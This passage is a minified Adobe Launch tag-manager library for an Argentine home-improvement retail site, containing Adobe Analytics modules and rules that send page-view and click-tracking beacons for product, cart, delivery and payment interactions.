Variables",script:function(e,t,a,r){"use strict";var n=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return n().then((function(a){r.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){r.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,r){"use strict";var n=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),s=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},o=function(e){return s(e)?i(e):"link clicked"},l=function(e,t,a){if("page"===t.type)r.logger.info("Firing page view beacon."),e.t();else{var n={linkType:t.linkType||"o",linkName:t.linkName||o(a)};r.logger.info("Firing link track beacon using the values: "+JSON.stringify(n)+"."),e.tl(s(a)?a:"true",n.linkType,n.linkName)}};e.exports=function(e,t){return n().then((function(a){l(a,e,t.element)}),(function(e){r.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),s=a("@adobe/reactor-window"),o=a("../helpers/settingsHelper"),l=a("../helpers/augmenters"),c=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),d=a("../helpers/generateVersion")(r.buildInfo.turbineBuildDate),p="beforeSettings",g=r.getSharedModule("adobe-mcid","mcid-instance"),m=function(e){return!e||"true"===n.get(e)},b=function(e){return i.all(l.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(r.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return r.logger.info('Setting version on tracker: "'+d+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=d:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+d&&(e.version+="-"+d),e},h=function(e,t,a){return t.loadPhase===p&&t.source&&(r.logger.info("Calling custom script before settings."),t.source.call(s,a)),c(a,e||{}),t.loadPhase!==p&&t.source&&(r.logger.info("Calling custom script after settings."),t.source.call(s,a)),a},V=function(e,t){return o.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),r.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return m(e.trackingCookieName)?u(e).then(b).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(V.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(r.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var r=a("../helpers/augmenters");e.exports=function(e){r.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[r.environment.stage]&&(t=e[r.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&n&&n._satellite&&n._satellite.company&&n._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),s=/eVar([0-9]+)/,o=/prop([0-9]+)/,l=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),c=function(e,t,a){return a.indexOf(e)===t},u=function(e,t,a){var r=Object.keys(t).filter(l.test.bind(l));return a&&r.push("events"),(r=r.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&c(e,t,r)})).join(",")},d=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&c(e,t,a)})).join(",")},p=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var r=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var n=s.exec(t.value);if(n)a=r+"v"+n[1];else{var i=o.exec(t.value);i&&(a=r+"c"+i[1])}}e[t.name]=a}))},m={linkDownloadFileTypes:p,linkExternalFilters:p,linkInternalFilters:p,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var r=n.parse(i.location.search);e[t]=r[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var r=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=r.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var r=m[e],n=t[e];r?r(a,e,t):a[e]=n})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var n=t&&t.events&&t.events.length>0,i=u(e,a,n);i&&(a.linkTrackVars=i);var s=d(e,t.events||[]);s&&(a.linkTrackEvents=s),r.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),s=a("@adobe/reactor-promise"),o=a("./settingsHelper"),l=a("./pollHelper"),c=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);r.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(r.logger.info("Setting the tracker as window.s"),i.s=a),a},u=function(e){var t=[];switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:t.push(r.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.APP_MEASUREMENT)),o.isActivityMapEnabled(e)&&t.push(r.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case o.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case o.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(o.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(r.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return s.all(u(e).map((function(e){return r.logger.info("Loading script: "+e),n(e)})))},p=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=o.getReportSuites(e.libraryCode.accounts);r.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else r.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return r.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:var a=o.getReportSuites(e.libraryCode.accounts);return t.then(c.bind(null,e,a));case o.LIB_TYPES.PREINSTALLED:return t.then(l.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(p.bind(null,e));case o.LIB_TYPES.CUSTOM:case o.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(p.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},r=function(e){return e.substr(e.length-1)},n=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*n(e)).toString(36);return r(t)},s=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+s(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,r){"use strict";var n=a("@adobe/reactor-promise"),i=40,s=250,o=function(e,t,a){r.logger.info('Found property located at: "'+t+'"].'),e(a)},l=function(e,t){return new n((function(a,r){if(e[t])return o(a,t,e[t]);var n=1,l=setInterval((function(){e[t]&&(o(a,t,e[t]),clearInterval(l)),n>=i&&(clearInterval(l),r(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),n++}),s)}))};e.exports={poll:function(e,t){return r.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),l(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,r=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},n=function(e){var t=[],a=!1;r(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=n(e);t=t.concat(r.supportedNodes),a=a||r.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var r;return a&&a!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r};e.exports=function(e){var a=t(e.innerText||e.textContent),r=n(e);if(!a||r.includesUnsupportedNodes){var s,o,l,c,u=[];r.supportedNodes.forEach((function(e){e.getAttribute&&(s=s||t(e.getAttribute("alt")),o=o||t(e.getAttribute("title")),l=l||t(i(e,"value","INPUT")),c=c||t(i(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(a=t(u.join("")))||(a=t(s||o||l||c||""))}return a}}}}}},company:{orgId:"867134FA53CCF4BE0A490D44@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"SOAR",settings:{domains:["www.sodimac.com.ar"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PRc44b0da4c2b24ab2bbce63d02a7fadba"},rules:[{id:"RL0177b89d0eb5404ba660e65995d0e88c",name:"Parche: Texto Delivery @ Delivery",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/delivery",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC56c3937ab6f5433388899163c474dbc8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL02177f888da54adab96ae836e82b0563",name:"Click: Close Location Pop-Up @ SLP/PLP/PDP/Home",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=Modal-module_close-icon]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")&&!1===e.includes("no-search-result")||!0===e.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar103,eVar104,eVar130,eVar131,eVar132,eVar169,eVar185,events",t.linkTrackEvents="event389",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.eVar185="Click - Close Modal",t.events="event389"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Close Location Pop-Up @ SLP/PLP/PDP/Home",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL03504eef8e3c4b78817390b1fb6167f1",name:"Click: New Up Selling - View Product @ PDP/Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dy-pdp-upsell .dy-pod-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id*=carousel-] .dy-pod-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""!==document.querySelector(".dy-pdp-upsell .dy-pod-container").href}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event220";var a=this.querySelector(".dy-pod");t.products=";"+a.getAttribute("dy-sku"),t.events="event220"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: New Up Selling - View Product @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0480a76f411c40f59e7f3e2ee28931bf",name:'Favorite List - "Generar Cotizacion" Button Clicks @ My Account (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".view-list-page-buttons #btn-createAndDownloadQuote",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/myaccount",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar56,eVar85,eVar88,events",t.linkTrackEvents="event355";for(var a=document.querySelectorAll(".variantId"),r="",n=0;n<a.length;n++)r+=";"+a[n].textContent.match(/\d+\w*/g)[0]+",";r=r.slice(0,-1),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.products=r,t.events="event355"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "Generar Cotizacion" Button Clicks @ My Account',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0511ee4558ee415491543fea85a475d1",name:"Content Page DigitalData Fix @ Content",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/content",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'if (digitalData && digitalData.page.pageName.indexOf("Content:") === -1 && digitalData.page.pageType !== "content"){\n  var url = window.location.href;\n  var contentName = url.split("content/")[1].split("/")[0];\n\n  digitalData.page.pageName = "Content: " + contentName\n  digitalData.page.pageType = "content";\n}',language:"javascript"}}]},{id:"RL05654ab99a594796bcafbb0756fa32f1",name:"Retag_Opci\xf3n entrega - Agrupar retiro en tienda @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Agrupar-por-retiro"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"}],events:[{name:"event235"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Opci\xf3n entrega - Agrupar retiro en tienda @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0578548221284fa0a437ce2488b42af4",name:"Delivery Types Interactions @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".delivery-tabs button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".delivery-types",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".store-list-and-map .stores-container .store",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".location-box",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".location-container button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".services",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCbc15944fa372435f828c3f13326b2990-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL05a8ebe09b604e46b97e38e7748693a9",name:"Payment Method Step 1 @ Payment",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"everyEntry",elementSelector:".fbra_falabellaComponentCheckoutAboutYouAndReceipt .fbra_aboutYouForm"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackVars="eVar41,eVar56,eVar88,eVar179",t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar179="View: Payment Method Step - "+digitalData.ecom.paymentMethod+" - 1 de 2",t.tl(!0,"o","Payment Method Step 1 @ Payment"),t.clearVars()}),3e3)}},trackerProperties:{}}}]},{id:"RL05df8690790949d1b07943f5db29141c",name:"Retag_click Brand @ plp/search/collection",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[id$="brand-pdp-link"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products",sku=this.href,console.log(sku),sku=sku.match(/\d+\w*/),t.products=";"+sku[0]}},trackerProperties:{events:[{name:"event171"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Product Brand ",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL06fbb5be0fc443b79822836b766ddf47",name:"Compare Products Button @ XLP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-compare-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar57,eVar85,eVar88,eVar118,prop2,prop9,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event169",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event169",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst");for(var a=document.querySelectorAll(".compare-list .item img"),r=[],n=0;n<a.length;n++)r.push(";"+a[1].src.split("SodimacArgentina/")[1]);t.products=r.join()}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Compare Products Button @ XLP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0737f4d7d61340aa83388570db7c265a",name:"Retag_remove-from-cart - Sin Redising @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".posElimMov",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="scRemove",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.products=";"+_satellite.getVar("sku-sfl"),t.events="scRemove",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_remove-from-cart - Sin Redising @ Cart",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0811e6447c0a41fda8193c660933634b",name:"Retag_Footer N0-N1-N2 @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#__next > footer > div.Footer-module__bottom___3bxyg > div > div > nav > ul > li > a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#__next > footer > div.Footer-module__middle___1THQj > div > div > div > div > a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar32,prop2,prop29,prop48,prop49,prop18,events",t.linkTrackEvents="event20",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar32=this.getAttribute("title"),t.events="event20",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop18=this.getAttribute("title")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Footer N0-N1-N2",linkType:"o"}}]},{id:"RL0935f30c4f67405e8aea91d15fc8b54f",name:"Retag_Click Producto Cross Selling @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"[id^=cross-sell-item-]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""==_satellite.getVar("sku-pdp")||null==_satellite.getVar("sku-pdp")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){
t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,prop2,prop48,prop49,prop68",t.products=";"+this.id.match(/\d+\w*/g)[0]}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}],events:[{name:"event219"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click producto Cross Selling PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCb4b7296588ae4875ba8f4e184db39d94-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL094cd07ff0f94798b0cbd9065e69cf99",name:"Retag_Men\xfa Cat despliegue N0 Desktop (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/hover.js",settings:{delay:500,elementSelector:".navBar-content li.navBar-options",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Windows","Linux","Unix","MacOS"]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"test",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""===_satellite.getVar("page_catalyst")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;_satellite.setVar("n0",a),console.log("N0 es: "+a)}},trackerProperties:{eVars:[{name:"eVar174",type:"value",value:"%this.@text%"}],props:[{name:"prop69",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat despliegue N0 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL0b42df1462e54ca596a82fb3371baacf",name:"Register SKU 